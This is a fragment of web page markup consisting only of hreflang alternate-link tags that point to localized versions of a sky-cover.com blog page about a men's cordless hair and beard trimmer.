<link rel="alternate" hreflang="az-AE" href="https://sky-cover.com/az-ae/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="ko-AE" href="https://sky-cover.com/ko-ae/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="pt-AE" href="https://sky-cover.com/pt-ae/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="fil-AE" href="https://sky-cover.com/fil-ae/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="en-AE" href="https://sky-cover.com/en-ae/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="hr-AE" href="https://sky-cover.com/hr-ae/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="id-AE" href="https://sky-cover.com/id-ae/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="nl-AE" href="https://sky-cover.com/nl-ae/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="bn-AE" href="https://sky-cover.com/bn-ae/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="bg-AE" href="https://sky-cover.com/bg-ae/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="no-AE" href="https://sky-cover.com/no-ae/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="sv-AE" href="https://sky-cover.com/sv-ae/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="de-DE" href="https://sky-cover.com/de-de/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="es-DE" href="https://sky-cover.com/es-de/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="tr-DE" href="https://sky-cover.com/tr-de/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="fr-DE" href="https://sky-cover.com/fr-de/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="it-DE" href="https://sky-cover.com/it-de/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="ar-DE" href="https://sky-cover.com/ar-de/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="ja-DE" href="https://sky-cover.com/ja-de/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="sq-DE" href="https://sky-cover.com/sq-de/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="az-DE" href="https://sky-cover.com/az-de/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="ko-DE" href="https://sky-cover.com/ko-de/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="pt-DE" href="https://sky-cover.com/pt-de/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="fil-DE" href="https://sky-cover.com/fil-de/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="en-DE" href="https://sky-cover.com/en-de/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="hr-DE" href="https://sky-cover.com/hr-de/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="id-DE" href="https://sky-cover.com/id-de/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="nl-DE" href="https://sky-cover.com/nl-de/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="bn-DE" href="https://sky-cover.com/bn-de/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="bg-DE" href="https://sky-cover.com/bg-de/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="no-DE" href="https://sky-cover.com/no-de/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="sv-DE" href="https://sky-cover.com/sv-de/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="ar-OM" href="https://sky-cover.com/ar-om/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="de-OM" href="https://sky-cover.com/de-om/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="es-OM" href="https://sky-cover.com/es-om/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="tr-OM" href="https://sky-cover.com/tr-om/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="fr-OM" href="https://sky-cover.com/fr-om/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="it-OM" href="https://sky-cover.com/it-om/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="ja-OM" href="https://sky-cover.com/ja-om/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="sq-OM" href="https://sky-cover.com/sq-om/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="az-OM" href="https://sky-cover.com/az-om/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="ko-OM" href="https://sky-cover.com/ko-om/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="pt-OM" href="https://sky-cover.com/pt-om/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="fil-OM" href="https://sky-cover.com/fil-om/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="en-OM" href="https://sky-cover.com/en-om/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="hr-OM" href="https://sky-cover.com/hr-om/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="id-OM" href="https://sky-cover.com/id-om/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="nl-OM" href="https://sky-cover.com/nl-om/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="bn-OM" href="https://sky-cover.com/bn-om/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="bg-OM" href="https://sky-cover.com/bg-om/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="no-OM" href="https://sky-cover.com/no-om/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="sv-OM" href="https://sky-cover.com/sv-om/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="ar-EG" href="https://sky-cover.com/ar-eg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="de-EG" href="https://sky-cover.com/de-eg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="es-EG" href="https://sky-cover.com/es-eg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="tr-EG" href="https://sky-cover.com/tr-eg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="fr-EG" href="https://sky-cover.com/fr-eg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="it-EG" href="https://sky-cover.com/it-eg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="ja-EG" href="https://sky-cover.com/ja-eg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="sq-EG" href="https://sky-cover.com/sq-eg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="az-EG" href="https://sky-cover.com/az-eg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="ko-EG" href="https://sky-cover.com/ko-eg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="pt-EG" href="https://sky-cover.com/pt-eg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="fil-EG" href="https://sky-cover.com/fil-eg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="en-EG" href="https://sky-cover.com/en-eg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="hr-EG" href="https://sky-cover.com/hr-eg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="id-EG" href="https://sky-cover.com/id-eg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="nl-EG" href="https://sky-cover.com/nl-eg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="bn-EG" href="https://sky-cover.com/bn-eg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="bg-EG" href="https://sky-cover.com/bg-eg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="no-EG" href="https://sky-cover.com/no-eg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="sv-EG" href="https://sky-cover.com/sv-eg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="ar-QA" href="https://sky-cover.com/ar-qa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="de-QA" href="https://sky-cover.com/de-qa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="es-QA" href="https://sky-cover.com/es-qa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="tr-QA" href="https://sky-cover.com/tr-qa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="fr-QA" href="https://sky-cover.com/fr-qa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="it-QA" href="https://sky-cover.com/it-qa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="ja-QA" href="https://sky-cover.com/ja-qa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="sq-QA" href="https://sky-cover.com/sq-qa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="az-QA" href="https://sky-cover.com/az-qa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="ko-QA" href="https://sky-cover.com/ko-qa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="pt-QA" href="https://sky-cover.com/pt-qa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="fil-QA" href="https://sky-cover.com/fil-qa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="en-QA" href="https://sky-cover.com/en-qa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="hr-QA" href="https://sky-cover.com/hr-qa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="id-QA" href="https://sky-cover.com/id-qa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="nl-QA" href="https://sky-cover.com/nl-qa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="bn-QA" href="https://sky-cover.com/bn-qa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="bg-QA" href="https://sky-cover.com/bg-qa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="no-QA" href="https://sky-cover.com/no-qa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="sv-QA" href="https://sky-cover.com/sv-qa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="ar-BH" href="https://sky-cover.com/ar-bh/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="de-BH" href="https://sky-cover.com/de-bh/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="es-BH" href="https://sky-cover.com/es-bh/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="tr-BH" href="https://sky-cover.com/tr-bh/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="fr-BH" href="https://sky-cover.com/fr-bh/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="it-BH" href="https://sky-cover.com/it-bh/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="ja-BH" href="https://sky-cover.com/ja-bh/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="sq-BH" href="https://sky-cover.com/sq-bh/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="az-BH" href="https://sky-cover.com/az-bh/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="ko-BH" href="https://sky-cover.com/ko-bh/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="pt-BH" href="https://sky-cover.com/pt-bh/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="fil-BH" href="https://sky-cover.com/fil-bh/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="en-BH" href="https://sky-cover.com/en-bh/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="hr-BH" href="https://sky-cover.com/hr-bh/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="id-BH" href="https://sky-cover.com/id-bh/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="nl-BH" href="https://sky-cover.com/nl-bh/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="bn-BH" href="https://sky-cover.com/bn-bh/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="bg-BH" href="https://sky-cover.com/bg-bh/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="no-BH" href="https://sky-cover.com/no-bh/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="sv-BH" href="https://sky-cover.com/sv-bh/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="ar-JO" href="https://sky-cover.com/ar-jo/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="de-JO" href="https://sky-cover.com/de-jo/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="es-JO" href="https://sky-cover.com/es-jo/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="tr-JO" href="https://sky-cover.com/tr-jo/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="fr-JO" href="https://sky-cover.com/fr-jo/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="it-JO" href="https://sky-cover.com/it-jo/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="ja-JO" href="https://sky-cover.com/ja-jo/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="sq-JO" href="https://sky-cover.com/sq-jo/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
